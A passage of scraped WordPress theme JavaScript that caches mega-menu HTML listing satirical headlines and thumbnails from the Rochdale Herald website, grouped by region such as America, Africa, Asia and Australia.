data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\">Tommy Robinson begins campaign to have himself deported from Spain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\">Man that spent last month saying all lives matter furious at...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\">Trump tells reporters that he&#8217;s cured Megadeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2163;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Theresa May\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\">May gives Nigerian Prince sort code, account number and PIN in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Border Control detain drug using hate preacher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Border Control detain drug using hate preacher\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" title=\"Border Control detain drug using hate preacher\">Border Control detain drug using hate preacher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\">South African Scientist Discovers Free Non-Polluting Energy Source<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=679;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"US WWII veterans arrested after Trump bans anti-fascists\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"US WWII veterans arrested after Trump bans anti-fascists\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" title=\"US WWII veterans arrested after Trump bans anti-fascists\">US WWII veterans arrested after Trump bans anti-fascists<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Toxic Sign\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\">Trump gives a shot in the arm to 2020 Darwin Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump tests positive for IQ-19\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump tests positive for IQ-19\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" title=\"Donald Trump tests positive for IQ-19\">Donald Trump tests positive for IQ-19<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\">Donald Trump appoints Doogie Howser M.D. Coronavirus Czar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=676;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"China celebrates start of the year of the rat with a plague\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"China celebrates start of the year of the rat with a plague\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" title=\"China celebrates start of the year of the rat with a plague\">China celebrates start of the year of the rat with a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\">Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\">Pakistani woman sentenced to death for insulting Harry Potter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jeremy Hunt China\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\">You lot all look the same to me, Jeremy Hunt tells...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=681;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"England ready for Adelaide Ashes Test\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"England ready for Adelaide Ashes Test\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" title=\"England ready for Adelaide Ashes Test\">England ready for Adelaide Ashes Test<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pauline Hanson\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\">Australian MPs vote unanimously to make burka compulsory for Pauline Hanson<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" title=\"Australia&#8217;s Immigration Minister calls 